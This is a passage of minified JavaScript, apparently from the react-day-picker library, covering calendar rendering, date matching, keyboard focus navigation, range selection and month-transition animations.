s(t,o)>=(n?1:0)&&s(i,t)>=(n?1:0)}return!n&&i?a(i,t):!(n||!o)&&a(o,t)}!function(e){e.Root="root",e.Chevron="chevron",e.Day="day",e.DayButton="day_button",e.CaptionLabel="caption_label",e.Dropdowns="dropdowns",e.Dropdown="dropdown",e.DropdownRoot="dropdown_root",e.Footer="footer",e.MonthGrid="month_grid",e.MonthCaption="month_caption",e.MonthsDropdown="months_dropdown",e.Month="month",e.Months="months",e.Nav="nav",e.NextMonthButton="button_next",e.PreviousMonthButton="button_previous",e.Week="week",e.Weeks="weeks",e.Weekday="weekday",e.Weekdays="weekdays",e.WeekNumber="week_number",e.WeekNumberHeader="week_number_header",e.YearsDropdown="years_dropdown"}(DU||(DU={})),function(e){e.disabled="disabled",e.hidden="hidden",e.outside="outside",e.focused="focused",e.today="today"}(IU||(IU={})),function(e){e.range_end="range_end",e.range_middle="range_middle",e.range_start="range_start",e.selected="selected"}(RU||(RU={})),function(e){e.weeks_before_enter="weeks_before_enter",e.weeks_before_exit="weeks_before_exit",e.weeks_after_enter="weeks_after_enter",e.weeks_after_exit="weeks_after_exit",e.caption_after_enter="caption_after_enter",e.caption_after_exit="caption_after_exit",e.caption_before_enter="caption_before_enter",e.caption_before_exit="caption_before_exit"}(OU||(OU={}));function zU(e){return Boolean(e&&"object"==typeof e&&"before"in e&&"after"in e)}function LU(e){return Boolean(e&&"object"==typeof e&&"from"in e)}function FU(e){return Boolean(e&&"object"==typeof e&&"after"in e)}function BU(e){return Boolean(e&&"object"==typeof e&&"before"in e)}function VU(e){return Boolean(e&&"object"==typeof e&&"dayOfWeek"in e)}function WU(e,t){return Array.isArray(e)&&e.every(t.isDate)}function $U(e,t,n=PU){const r=Array.isArray(t)?t:[t],{isSameDay:o,differenceInCalendarDays:i,isAfter:s}=n;return r.some((t=>{if("boolean"==typeof t)return t;if(n.isDate(t))return o(e,t);if(WU(t,n))return t.includes(e);if(LU(t))return AU(t,e,!1,n);if(VU(t))return Array.isArray(t.dayOfWeek)?t.dayOfWeek.includes(e.getDay()):t.dayOfWeek===e.getDay();if(zU(t)){const n=i(t.before,e)>0,r=i(t.after,e)<0;return s(t.before,t.after)?r&&n:n||r}return FU(t)?i(e,t.after)>0:BU(t)?i(t.before,e)>0:"function"==typeof t&&t(e)}))}function HU(e){return $.createElement("button",{...e})}function UU(e){return $.createElement("span",{...e})}function YU(e){const{size:t=24,orientation:n="left",className:r}=e;return $.createElement("svg",{className:r,width:t,height:t,viewBox:"0 0 24 24"},"up"===n&&$.createElement("polygon",{points:"6.77 17 12.5 11.43 18.24 17 20 15.28 12.5 8 5 15.28"}),"down"===n&&$.createElement("polygon",{points:"6.77 8 12.5 13.57 18.24 8 20 9.72 12.5 17 5 9.72"}),"left"===n&&$.createElement("polygon",{points:"16 18.112 9.81111111 12 16 5.87733333 14.0888889 4 6 12 14.0888889 20"}),"right"===n&&$.createElement("polygon",{points:"8 18.112 14.18888889 12 8 5.87733333 9.91111111 4 18 12 9.91111111 20"}))}function GU(e){const{day:t,modifiers:n,...r}=e;return $.createElement("td",{...r})}function qU(e){const{day:t,modifiers:n,...r}=e,o=$.useRef(null);return $.useEffect((()=>{n.focused&&o.current?.focus()}),[n.focused]),$.createElement("button",{ref:o,...r})}function KU(e){const{options:t,className:n,components:r,classNames:o,...i}=e,s=[o[DU.Dropdown],n].join(" "),a=t?.find((({value:e})=>e===i.value));return $.createElement("span",{"data-disabled":i.disabled,className:o[DU.DropdownRoot]},$.createElement(r.Select,{className:s,...i},t?.map((({value:e,label:t,disabled:n})=>$.createElement(r.Option,{key:e,value:e,disabled:n},t)))),$.createElement("span",{className:o[DU.CaptionLabel],"aria-hidden":!0},a?.label,$.createElement(r.Chevron,{orientation:"down",size:18,className:o[DU.Chevron]})))}function XU(e){return $.createElement("div",{...e})}function ZU(e){return $.createElement("div",{...e})}function QU(e){const{calendarMonth:t,displayIndex:n,...r}=e;return $.createElement("div",{...r},e.children)}function JU(e){const{calendarMonth:t,displayIndex:n,...r}=e;return $.createElement("div",{...r})}function eY(e){return $.createElement("table",{...e})}function tY(e){return $.createElement("div",{...e})}const nY=(0,$.createContext)(void 0);function rY(){const e=(0,$.useContext)(nY);if(void 0===e)throw new Error("useDayPicker() must be used within a custom component.");return e}function oY(e){const{components:t}=rY();return $.createElement(t.Dropdown,{...e})}function iY(e){const{onPreviousClick:t,onNextClick:n,previousMonth:r,nextMonth:o,...i}=e,{components:s,classNames:a,labels:{labelPrevious:l,labelNext:c}}=rY(),u=(0,$.useCallback)((e=>{o&&n?.(e)}),[o,n]),d=(0,$.useCallback)((e=>{r&&t?.(e)}),[r,t]);return $.createElement("nav",{...i},$.createElement(s.PreviousMonthButton,{type:"button",className:a[DU.PreviousMonthButton],tabIndex:r?void 0:-1,"aria-disabled":!r||void 0,"aria-label":l(r),onClick:d},$.createElement(s.Chevron,{disabled:!r||void 0,className:a[DU.Chevron],orientation:"left"})),$.createElement(s.NextMonthButton,{type:"button",className:a[DU.NextMonthButton],tabIndex:o?void 0:-1,"aria-disabled":!o||void 0,"aria-label":c(o),onClick:u},$.createElement(s.Chevron,{disabled:!o||void 0,orientation:"right",className:a[DU.Chevron]})))}function sY(e){const{components:t}=rY();return $.createElement(t.Button,{...e})}function aY(e){return $.createElement("option",{...e})}function lY(e){const{components:t}=rY();return $.createElement(t.Button,{...e})}function cY(e){const{rootRef:t,...n}=e;return $.createElement("div",{...n,ref:t})}function uY(e){return $.createElement("select",{...e})}function dY(e){const{week:t,...n}=e;return $.createElement("tr",{...n})}function fY(e){return $.createElement("th",{...e})}function hY(e){return $.createElement("thead",{"aria-hidden":!0},$.createElement("tr",{...e}))}function pY(e){const{week:t,...n}=e;return $.createElement("th",{...n})}function mY(e){return $.createElement("th",{...e})}function gY(e){return $.createElement("tbody",{...e})}function vY(e){const{components:t}=rY();return $.createElement(t.Dropdown,{...e})}function bY(){const e={};for(const t in DU)e[DU[t]]=`rdp-${DU[t]}`;for(const t in IU)e[IU[t]]=`rdp-${IU[t]}`;for(const t in RU)e[RU[t]]=`rdp-${RU[t]}`;for(const t in OU)e[OU[t]]=`rdp-${OU[t]}`;return e}function xY(e,t,n){return(n??new TU(t)).formatMonthYear(e)}const yY=xY;function wY(e,t,n){return(n??new TU(t)).format(e,"d")}function _Y(e,t=PU){return t.format(e,"LLLL")}function SY(e,t,n){return(n??new TU(t)).format(e,"cccccc")}function CY(e,t=PU){return e<10?t.formatNumber(`0${e.toLocaleString()}`):t.formatNumber(`${e.toLocaleString()}`)}function kY(){return""}function jY(e,t=PU){return t.format(e,"yyyy")}const EY=jY;function MY(e,t,n,r,o){const{startOfMonth:i,startOfYear:s,endOfYear:a,eachMonthOfInterval:l,getMonth:c}=o;return l({start:s(e),end:a(e)}).map((e=>{const s=r.formatMonthDropdown(e,o);return{value:c(e),label:s,disabled:t&&e<i(t)||n&&e>i(n)||!1}}))}function NY(e,t,n,r,o=!1){if(!e)return;if(!t)return;const{startOfYear:i,endOfYear:s,eachYearOfInterval:a,getYear:l}=r,c=a({start:i(e),end:s(t)});return o&&c.reverse(),c.map((e=>{const t=n.formatYearDropdown(e,r);return{value:l(e),label:t,disabled:!1}}))}function TY(e,t,n,r){let o=(r??new TU(n)).format(e,"PPPP");return t.today&&(o=`Today, ${o}`),t.selected&&(o=`${o}, selected`),o}const PY=TY;function DY(e,t,n){return(n??new TU(t)).formatMonthYear(e)}const IY=DY;function RY(e,t,n,r){let o=(r??new TU(n)).format(e,"PPPP");return t?.today&&(o=`Today, ${o}`),o}function OY(e){return"Choose the Month"}function AY(){return""}function zY(e){return"Go to the Next Month"}function LY(e){return"Go to the Previous Month"}function FY(e,t,n){return(n??new TU(t)).format(e,"cccc")}function BY(e,t){return`Week ${e}`}function VY(e){return"Week Number"}function WY(e){return"Choose the Year"}const $Y=e=>e instanceof HTMLElement?e:null,HY=e=>[...e.querySelectorAll("[data-animated-month]")??[]],UY=e=>$Y(e.querySelector("[data-animated-caption]")),YY=e=>$Y(e.querySelector("[data-animated-weeks]"));function GY(e,t,{classNames:n,months:r,focused:o,dateLib:i}){const s=(0,$.useRef)(null),a=(0,$.useRef)(r),l=(0,$.useRef)(!1);(0,$.useLayoutEffect)((()=>{const c=a.current;if(a.current=r,!(t&&e.current&&e.current instanceof HTMLElement&&0!==r.length&&0!==c.length&&r.length===c.length))return;const u=i.isSameMonth(r[0].date,c[0].date),d=i.isAfter(r[0].date,c[0].date),f=d?n[OU.caption_after_enter]:n[OU.caption_before_enter],h=d?n[OU.weeks_after_enter]:n[OU.weeks_before_enter],p=s.current,m=e.current.cloneNode(!0);if(m instanceof HTMLElement){HY(m).forEach((e=>{if(!(e instanceof HTMLElement))return;const t=$Y(e.querySelector("[data-animated-month]"));t&&e.contains(t)&&e.removeChild(t);const n=UY(e);n&&n.classList.remove(f);const r=YY(e);r&&r.classList.remove(h)})),s.current=m}else s.current=null;if(l.current||u||o)return;const g=p instanceof HTMLElement?HY(p):[],v=HY(e.current);if(v?.every((e=>e instanceof HTMLElement))&&g&&g.every((e=>e instanceof HTMLElement))){l.current=!0;const t=[];e.current.style.isolation="isolate";const r=(b=e.current,$Y(b.querySelector("[data-animated-nav]")));r&&(r.style.zIndex="1"),v.forEach(((o,i)=>{const s=g[i];if(!s)return;o.style.position="relative",o.style.overflow="hidden";const a=UY(o);a&&a.classList.add(f);const c=YY(o);c&&c.classList.add(h);const u=()=>{l.current=!1,e.current&&(e.current.style.isolation=""),r&&(r.style.zIndex=""),a&&a.classList.remove(f),c&&c.classList.remove(h),o.style.position="",o.style.overflow="",o.contains(s)&&o.removeChild(s)};t.push(u),s.style.pointerEvents="none",s.style.position="absolute",s.style.overflow="hidden",s.setAttribute("aria-hidden","true");const p=(e=>$Y(e.querySelector("[data-animated-weekdays]")))(s);p&&(p.style.opacity="0");const m=UY(s);m&&(m.classList.add(d?n[OU.caption_before_exit]:n[OU.caption_after_exit]),m.addEventListener("animationend",u));const v=YY(s);v&&v.classList.add(d?n[OU.weeks_before_exit]:n[OU.weeks_after_exit]),o.insertBefore(s,o.firstChild)}))}var b}))}function qY(e,t,n,r){const{month:o,defaultMonth:i,today:s=r.today(),numberOfMonths:a=1}=e;let l=o||i||s;const{differenceInCalendarMonths:c,addMonths:u,startOfMonth:d}=r;if(n&&c(n,l)<a-1){l=u(n,-1*(a-1))}return t&&c(l,t)<0&&(l=t),d(l)}class KY{constructor(e,t,n=PU){this.date=e,this.displayMonth=t,this.outside=Boolean(t&&!n.isSameMonth(e,t)),this.dateLib=n}isEqualTo(e){return this.dateLib.isSameDay(e.date,this.date)&&this.dateLib.isSameMonth(e.displayMonth,this.displayMonth)}}class XY{constructor(e,t){this.days=t,this.weekNumber=e}}class ZY{constructor(e,t){this.date=e,this.weeks=t}}function QY(e,t){const[n,r]=(0,$.useState)(e);return[void 0===t?n:t,r]}function JY(e,t){const[n,r]=function(e,t){let{startMonth:n,endMonth:r}=e;const{startOfYear:o,startOfDay:i,startOfMonth:s,endOfMonth:a,addYears:l,endOfYear:c,newDate:u,today:d}=t,{fromYear:f,toYear:h,fromMonth:p,toMonth:m}=e;!n&&p&&(n=p),!n&&f&&(n=t.newDate(f,0,1)),!r&&m&&(r=m),!r&&h&&(r=u(h,11,31));const g="dropdown"===e.captionLayout||"dropdown-years"===e.captionLayout;return n?n=s(n):f?n=u(f,0,1):!n&&g&&(n=o(l(e.today??d(),-100))),r?r=a(r):h?r=u(h,11,31):!r&&g&&(r=c(e.today??d())),[n?i(n):n,r?i(r):r]}(e,t),{startOfMonth:o,endOfMonth:i}=t,s=qY(e,n,r,t),[a,l]=QY(s,e.month?s:void 0);(0,$.useEffect)((()=>{const o=qY(e,n,r,t);l(o)}),[e.timeZone]);const c=function(e,t,n,r){const{numberOfMonths:o=1}=n,i=[];for(let n=0;n<o;n++){const o=r.addMonths(e,n);if(t&&o>t)break;i.push(o)}return i}(a,r,e,t),u=function(e,t,n,r){const o=e[0],i=e[e.length-1],{ISOWeek:s,fixedWeeks:a,broadcastCalendar:l}=n??{},{addDays:c,differenceInCalendarDays:u,differenceInCalendarMonths:d,endOfBroadcastWeek:f,endOfISOWeek:h,endOfMonth:p,endOfWeek:m,isAfter:g,startOfBroadcastWeek:v,startOfISOWeek:b,startOfWeek:x}=r,y=l?v(o,r):s?b(o):x(o),w=u(l?f(i):s?h(p(i)):m(p(i)),y),_=d(i,o)+1,S=[];for(let e=0;e<=w;e++){const n=c(y,e);if(t&&g(n,t))break;S.push(n)}const C=(l?35:42)*_;if(a&&S.length<C){const e=C-S.length;for(let t=0;t<e;t++){const e=c(S[S.length-1],1);S.push(e)}}return S}(c,e.endMonth?i(e.endMonth):void 0,e,t),d=function(e,t,n,r){const{addDays:o,endOfBroadcastWeek:i,endOfISOWeek:s,endOfMonth:a,endOfWeek:l,getISOWeek:c,getWeek:u,startOfBroadcastWeek:d,startOfISOWeek:f,startOfWeek:h}=r,p=e.reduce(((e,p)=>{const m=n.broadcastCalendar?d(p,r):n.ISOWeek?f(p):h(p),g=n.broadcastCalendar?i(p):n.ISOWeek?s(a(p)):l(a(p)),v=t.filter((e=>e>=m&&e<=g)),b=n.broadcastCalendar?35:42;if(n.fixedWeeks&&v.length<b){const e=t.filter((e=>{const t=b-v.length;return e>g&&e<=o(g,t)}));v.push(...e)}const x=v.reduce(((e,t)=>{const o=n.ISOWeek?c(t):u(t),i=e.find((e=>e.weekNumber===o)),s=new KY(t,p,r);return i?i.days.push(s):e.push(new XY(o,[s])),e}),[]),y=new ZY(p,x);return e.push(y),e}),[]);return n.reverseMonths?p.reverse():p}(c,u,e,t),f=function(e){return e.reduce(((e,t)=>e.concat(t.weeks.slice())),[].slice())}(d),h=function(e){const t=[];return e.reduce(((e,n)=>{const r=n.weeks.reduce(((e,t)=>e.concat(t.days.slice())),t.slice());return e.concat(r.slice())}),t.slice())}(d),p=function(e,t,n,r){if(n.disableNavigation)return;const{pagedNavigation:o,numberOfMonths:i}=n,{startOfMonth:s,addMonths:a,differenceInCalendarMonths:l}=r,c=o?i??1:1,u=s(e);return t&&l(u,t)<=0?void 0:a(u,-c)}(a,n,e,t),m=function(e,t,n,r){if(n.disableNavigation)return;const{pagedNavigation:o,numberOfMonths:i=1}=n,{startOfMonth:s,addMonths:a,differenceInCalendarMonths:l}=r,c=o?i:1,u=s(e);return t&&l(t,e)<i?void 0:a(u,c)}(a,r,e,t),{disableNavigation:g,onMonthChange:v}=e,b=e=>{if(g)return;let t=o(e);n&&t<o(n)&&(t=o(n)),r&&t>o(r)&&(t=o(r)),l(t),v?.(t)},x={months:d,weeks:f,days:h,navStart:n,navEnd:r,previousMonth:p,nextMonth:m,goToMonth:b,goToDay:e=>{(e=>f.some((t=>t.days.some((t=>t.isEqualTo(e))))))(e)||b(e.date)}};return x}var eG;function tG(e){return!e[IU.disabled]&&!e[IU.hidden]&&!e[IU.outside]}function nG(e,t,n,r,o,i,s,a=0){if(a>365)return;const l=function(e,t,n,r,o,i,s){const{ISOWeek:a,broadcastCalendar:l}=i,{addDays:c,addMonths:u,addWeeks:d,addYears:f,endOfBroadcastWeek:h,endOfISOWeek:p,endOfWeek:m,max:g,min:v,startOfBroadcastWeek:b,startOfISOWeek:x,startOfWeek:y}=s;let w={day:c,week:d,month:u,year:f,startOfWeek:e=>l?b(e,s):a?x(e):y(e),endOfWeek:e=>l?h(e):a?p(e):m(e)}[e](n,"after"===t?1:-1);return"before"===t&&r?w=g([r,w]):"after"===t&&o&&(w=v([o,w])),w}(e,t,n.date,r,o,i,s),c=Boolean(i.disabled&&$U(l,i.disabled,s)),u=Boolean(i.hidden&&$U(l,i.hidden,s)),d=new KY(l,l,s);return c||u?nG(e,t,d,r,o,i,s,a+1):d}function rG(e,t,n,r,o){const{autoFocus:i}=e,[s,a]=(0,$.useState)(),l=function(e,t,n,r){let o,i=-1;for(const s of e){const e=t(s);tG(e)&&(e[IU.focused]&&i<eG.FocusedModifier?(o=s,i=eG.FocusedModifier):r?.isEqualTo(s)&&i<eG.LastFocused?(o=s,i=eG.LastFocused):n(s.date)&&i<eG.Selected?(o=s,i=eG.Selected):e[IU.today]&&i<eG.Today&&(o=s,i=eG.Today))}return o||(o=e.find((e=>tG(t(e))))),o}(t.days,n,r||(()=>!1),s),[c,u]=(0,$.useState)(i?l:void 0);return{isFocusTarget:e=>Boolean(l?.isEqualTo(e)),setFocused:u,focused:c,blur:()=>{a(c),u(void 0)},moveFocus:(n,r)=>{if(!c)return;const i=nG(n,r,c,t.navStart,t.navEnd,e,o);if(i){if(e.disableNavigation){if(!t.days.some((e=>e.isEqualTo(i))))return}t.goToDay(i),u(i)}}}}function oG(e,t,n=PU){return AU(e,t.from,!1,n)||AU(e,t.to,!1,n)||AU(t,e.from,!1,n)||AU(t,e.to,!1,n)}function iG(e,t,n=PU){const r=Array.isArray(t)?t:[t],o=r.filter((e=>"function"!=typeof e)).some((t=>{if("boolean"==typeof t)return t;if(n.isDate(t))return AU(e,t,!1,n);if(WU(t,n))return t.some((t=>AU(e,t,!1,n)));if(LU(t))return!(!t.from||!t.to)&&oG(e,{from:t.from,to:t.to},n);if(VU(t))return function(e,t,n=PU){const r=Array.isArray(t)?t:[t];let o=e.from;const i=n.differenceInCalendarDays(e.to,e.from),s=Math.min(i,6);for(let e=0;e<=s;e++){if(r.includes(o.getDay()))return!0;o=n.addDays(o,1)}return!1}(e,t.dayOfWeek,n);if(zU(t)){return n.isAfter(t.before,t.after)?oG(e,{from:n.addDays(t.after,1),to:n.addDays(t.before,-1)},n):$U(e.from,t,n)||$U(e.to,t,n)}return!(!FU(t)&&!BU(t))&&($U(e.from,t,n)||$U(e.to,t,n))}));if(o)return!0;const i=r.filter((e=>"function"==typeof e));if(i.length){let t=e.from;const r=n.differenceInCalendarDays(e.to,e.from);for(let e=0;e<=r;e++){if(i.some((e=>e(t))))return!0;t=n.addDays(t,1)}}return!1}function sG(e,t){const{disabled:n,excludeDisabled:r,selected:o,required:i,onSelect:s}=e,[a,l]=QY(o,s?o:void 0),c=s?o:a;return{selected:c,select:(o,a,u)=>{const{min:d,max:f}=e,h=o?function(e,t,n=0,r=0,o=!1,i=PU){const{from:s,to:a}=t||{},{isSameDay:l,isAfter:c,isBefore:u}=i;let d;if(s||a){if(s&&!a)d=l(s,e)?0===n?{from:s,to:e}:o?{from:s,to:void 0}:void 0:u(e,s)?{from:e,to:s}:{from:s,to:e};else if(s&&a)if(l(s,e)&&l(a,e))d=o?{from:s,to:a}:void 0;else if(l(s,e))d={from:s,to:n>0?void 0:e};else if(l(a,e))d={from:e,to:n>0?void 0:e};else if(u(e,s))d={from:e,to:a};else if(c(e,s))d={from:s,to:e};else{if(!c(e,a))throw new Error("Invalid range");d={from:s,to:e}}}else d={from:e,to:n>0?void 0:e};if(d?.from&&d?.to){const t=i.differenceInCalendarDays(d.to,d.from);(r>0&&t>r||n>1&&t<n)&&(d={from:e,to:void 0})}return d}(o,c,d,f,i,t):void 0;return r&&n&&h?.from&&h.to&&iG({from:h.from,to:h.to},n,t)&&(h.from=o,h.to=void 0),s||l(h),s?.(h,o,a,u),h},isSelected:e=>c&&AU(c,e,!1,t)}}function aG(e,t){const n=function(e,t){const{selected:n,required:r,onSelect:o}=e,[i,s]=QY(n,o?n:void 0),a=o?n:i,{isSameDay:l}=t;return{selected:a,select:(e,t,n)=>{let i=e;return!r&&a&&a&&l(e,a)&&(i=void 0),o||s(i),o?.(i,e,t,n),i},isSelected:e=>!!a&&l(a,e)}}(e,t),r=function(e,t){const{selected:n,required:r,onSelect:o}=e,[i,s]=QY(n,o?n:void 0),a=o?n:i,{isSameDay:l}=t,c=e=>a?.some((t=>l(t,e)))??!1,{min:u,max:d}=e;return{selected:a,select:(e,t,n)=>{let i=[...a??[]];if(c(e)){if(a?.length===u)return;if(r&&1===a?.length)return;i=a?.filter((t=>!l(t,e)))}else i=a?.length===d?[e]:[...i,e];return o||s(i),o?.(i,e,t,n),i},isSelected:c}}(e,t),o=sG(e,t);switch(e.mode){case"single":return n;case"multiple":return r;case"range":return o;default:return}}function lG(e){let t=e;t.timeZone&&(t={...e},t.today&&(t.today=new tH(t.today,t.timeZone)),t.month&&(t.month=new tH(t.month,t.timeZone)),t.defaultMonth&&(t.defaultMonth=new tH(t.defaultMonth,t.timeZone)),t.startMonth&&(t.startMonth=new tH(t.startMonth,t.timeZone)),t.endMonth&&(t.endMonth=new tH(t.endMonth,t.timeZone)),"single"===t.mode&&t.selected?t.selected=new tH(t.selected,t.timeZone):"multiple"===t.mode&&t.selected?t.selected=t.selected?.map((e=>new tH(e,t.timeZone))):"range"===t.mode&&t.selected&&(t.selected={from:t.selected.from?new tH(t.selected.from,t.timeZone):void 0,to:t.selected.to?new tH(t.selected.to,t.timeZone):void 0}));const{components:o,formatters:i,labels:a,dateLib:l,locale:c,classNames:u}=(0,$.useMemo)((()=>{const e={...uH,...t.locale};return{dateLib:new TU({locale:e,weekStartsOn:t.broadcastCalendar?1:t.weekStartsOn,firstWeekContainsDate:t.firstWeekContainsDate,useAdditionalWeekYearTokens:t.useAdditionalWeekYearTokens,useAdditionalDayOfYearTokens:t.useAdditionalDayOfYearTokens,timeZone:t.timeZone,numerals:t.numerals},t.dateLib),components:(i=t.components,{...n,...i}),formatters:(o=t.formatters,o?.formatMonthCaption&&!o.formatCaption&&(o.formatCaption=o.formatMonthCaption),o?.formatYearCaption&&!o.formatYearDropdown&&(o.formatYearDropdown=o.formatYearCaption),{...r,...o}),labels:{...s,...t.labels},locale:e,classNames:{...bY(),...t.classNames}};var o,i}),[t.locale,t.broadcastCalendar,t.weekStartsOn,t.firstWeekContainsDate,t.useAdditionalWeekYearTokens,t.useAdditionalDayOfYearTokens,t.timeZone,t.numerals,t.dateLib,t.components,t.formatters,t.labels,t.classNames]),{captionLayout:d,mode:f,navLayout:h,numberOfMonths:p=1,onDayBlur:m,onDayClick:g,onDayFocus:v,onDayKeyDown:b,onDayMouseEnter:x,onDayMouseLeave:y,onNextClick:w,onPrevClick:_,showWeekNumber:S,styles:C}=t,{formatCaption:k,formatDay:j,formatMonthDropdown:E,formatWeekNumber:M,formatWeekNumberHeader:N,formatWeekdayName:T,formatYearDropdown:P}=i,D=JY(t,l),{days:I,months:R,navStart:O,navEnd:A,previousMonth:z,nextMonth:L,goToMonth:F}=D,B=function(e,t,n,r,o){const{disabled:i,hidden:s,modifiers:a,showOutsideDays:l,broadcastCalendar:c,today:u}=t,{isSameDay:d,isSameMonth:f,startOfMonth:h,isBefore:p,endOfMonth:m,isAfter:g}=o,v=n&&h(n),b=r&&m(r),x={[IU.focused]:[],[IU.outside]:[],[IU.disabled]:[],[IU.hidden]:[],[IU.today]:[]},y={};for(const t of e){const{date:e,displayMonth:n}=t,r=Boolean(n&&!f(e,n)),h=Boolean(v&&p(e,v)),m=Boolean(b&&g(e,b)),w=Boolean(i&&$U(e,i,o)),_=Boolean(s&&$U(e,s,o))||h||m||!c&&!l&&r||c&&!1===l&&r,S=d(e,u??o.today());r&&x.outside.push(t),w&&x.disabled.push(t),_&&x.hidden.push(t),S&&x.today.push(t),a&&Object.keys(a).forEach((n=>{const r=a?.[n];r&&$U(e,r,o)&&(y[n]?y[n].push(t):y[n]=[t])}))}return e=>{const t={[IU.focused]:!1,[IU.disabled]:!1,[IU.hidden]:!1,[IU.outside]:!1,[IU.today]:!1},n={};for(const n in x){const r=x[n];t[n]=r.some((t=>t===e))}for(const t in y)n[t]=y[t].some((t=>t===e));return{...t,...n}}}(I,t,O,A,l),{isSelected:V,select:W,selected:H}=aG(t,l)??{},{blur:U,focused:Y,isFocusTarget:G,moveFocus:q,setFocused:K}=rG(t,D,B,V??(()=>!1),l),{labelDayButton:X,labelGridcell:Z,labelGrid:Q,labelMonthDropdown:J,labelNav:ee,labelPrevious:te,labelNext:ne,labelWeekday:re,labelWeekNumber:oe,labelWeekNumberHeader:ie,labelYearDropdown:se}=a,ae=(0,$.useMemo)((()=>function(e,t,n){const r=e.today(),o=n?e.startOfBroadcastWeek(r,e):t?e.startOfISOWeek(r):e.startOfWeek(r),i=[];for(let t=0;t<7;t++){const n=e.addDays(o,t);i.push(n)}return i}(l,t.ISOWeek)),[l,t.ISOWeek]),le=void 0!==f||void 0!==g,ce=(0,$.useCallback)((()=>{z&&(F(z),_?.(z))}),[z,F,_]),ue=(0,$.useCallback)((()=>{L&&(F(L),w?.(L))}),[F,L,w]),de=(0,$.useCallback)(((e,t)=>n=>{n.preventDefault(),n.stopPropagation(),K(e),W?.(e.date,t,n),g?.(e.date,t,n)}),[W,g,K]),fe=(0,$.useCallback)(((e,t)=>n=>{K(e),v?.(e.date,t,n)}),[v,K]),he=(0,$.useCallback)(((e,t)=>n=>{U(),m?.(e.date,t,n)}),[U,m]),pe=(0,$.useCallback)(((e,n)=>r=>{const o={ArrowLeft:[r.shiftKey?"month":"day","rtl"===t.dir?"after":"before"],ArrowRight:[r.shiftKey?"month":"day","rtl"===t.dir?"before":"after"],ArrowDown:[r.shiftKey?"year":"week","after"],ArrowUp:[r.shiftKey?"year":"week","before"],PageUp:[r.shiftKey?"year":"month","before"],PageDown:[r.shiftKey?"year":"month","after"],Home:["startOfWeek","before"],End:["endOfWeek","after"]};if(o[r.key]){r.preventDefault(),r.stopPropagation();const[e,t]=o[r.key];q(e,t)}b?.(e.date,n,r)}),[q,b,t.dir]),me=(0,$.useCallback)(((e,t)=>n=>{x?.(e.date,t,n)}),[x]),ge=(0,$.useCallback)(((e,t)=>n=>{y?.(e.date,t,n)}),[y]),ve=(0,$.useCallback)((e=>t=>{const n=Number(t.target.value),r=l.setMonth(l.startOfMonth(e),n);F(r)}),[l,F]),be=(0,$.useCallback)((e=>t=>{const n=Number(t.target.value),r=l.setYear(l.startOfMonth(e),n);F(r)}),[l,F]),{className:xe,style:ye}=(0,$.useMemo)((()=>({className:[u[DU.Root],t.className].filter(Boolean).join(" "),style:{...C?.[DU.Root],...t.style}})),[u,t.className,t.style,C]),we=function(e){const t={"data-mode":e.mode??void 0,"data-required":"required"in e?e.required:void 0,"data-multiple-months":e.numberOfMonths&&e.numberOfMonths>1||void 0,"data-week-numbers":e.showWeekNumber||void 0,"data-broadcast-calendar":e.broadcastCalendar||void 0,"data-nav-layout":e.navLayout||void 0};return Object.entries(e).forEach((([e,n])=>{e.startsWith("data-")&&(t[e]=n)})),t}(t),_e=(0,$.useRef)(null);GY(_e,Boolean(t.animate),{classNames:u,months:R,focused:Y,dateLib:l});const Se={dayPickerProps:t,selected:H,select:W,isSelected:V,months:R,nextMonth:L,previousMonth:z,goToMonth:F,getModifiers:B,components:o,classNames:u,styles:C,labels:a,formatters:i};return $.createElement(nY.Provider,{value:Se},$.createElement(o.Root,{rootRef:t.animate?_e:void 0,className:xe,style:ye,dir:t.dir,id:t.id,lang:t.lang,nonce:t.nonce,title:t.title,role:t.role,"aria-label":t["aria-label"],"aria-labelledby":t["aria-labelledby"],...we},$.createElement(o.Months,{className:u[DU.Months],style:C?.[DU.Months]},!t.hideNavigation&&!h&&$.createElement(o.Nav,{"data-animated-nav":t.animate?"true":void 0,className:u[DU.Nav],style:C?.[DU.Nav],"aria-label":ee(),onPreviousClick:ce,onNextClick:ue,previousMonth:z,nextMonth:L}),R.map(((e,n)=>$.createElement(o.Month,{"data-animated-month":t.animate?"true":void 0,className:u[DU.Month],style:C?.[DU.Month],key:n,displayIndex:n,calendarMonth:e},"around"===h&&!t.hideNavigation&&0===n&&$.createElement(o.PreviousMonthButton,{type:"button",className:u[DU.PreviousMonthButton],tabIndex:z?void 0:-1,"aria-disabled":!z||void 0,"aria-label":te(z),onClick:ce,"data-animated-button":t.animate?"true":void 0},$.createElement(o.Chevron,{disabled:!z||void 0,className:u[DU.Chevron],orientation:"rtl"===t.dir?"right":"left"})),$.createElement(o.MonthCaption,{"data-animated-caption":t.animate?"true":void 0,className:u[DU.MonthCaption],style:C?.[DU.MonthCaption],calendarMonth:e,displayIndex:n},d?.startsWith("dropdown")?$.createElement(o.DropdownNav,{className:u[DU.Dropdowns],style:C?.[DU.Dropdowns]},(()=>{const n="dropdown"===d||"dropdown-months"===d?$.createElement(o.MonthsDropdown,{key:"month",className:u[DU.MonthsDropdown],"aria-label":J(),classNames:u,components:o,disabled:Boolean(t.disableNavigation),onChange:ve(e.date),options:MY(e.date,O,A,i,l),style:C?.[DU.Dropdown],value:l.getMonth(e.date)}):$.createElement("span",{key:"month"},E(e.date,l)),r="dropdown"===d||"dropdown-years"===d?$.createElement(o.YearsDropdown,{key:"year",className:u[DU.YearsDropdown],"aria-label":se(l.options),classNames:u,components:o,disabled:Boolean(t.disableNavigation),onChange:be(e.date),options:NY(O,A,i,l,Boolean(t.reverseYears)),style:C?.[DU.Dropdown],value:l.getYear(e.date)}):$.createElement("span",{key:"year"},P(e.date,l));return"year-first"===l.getMonthYearOrder()?[r,n]:[n,r]})(),$.createElement("span",{role:"status","aria-live":"polite",style:{border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",whiteSpace:"nowrap",wordWrap:"normal"}},k(e.date,l.options,l))):$.createElement(o.CaptionLabel,{className:u[DU.CaptionLabel],role:"status","aria-live":"polite"},k(e.date,l.options,l))),"around"===h&&!t.hideNavigation&&n===p-1&&$.createElement(o.NextMonthButton,{type:"button",className:u[DU.NextMonthButton],tabIndex:L?void 0:-1,"aria-disabled":!L||void 0,"aria-label":ne(L),onClick:ue,"data-animated-button":t.animate?"true":void 0},$.createElement(o.Chevron,{disabled:!L||void 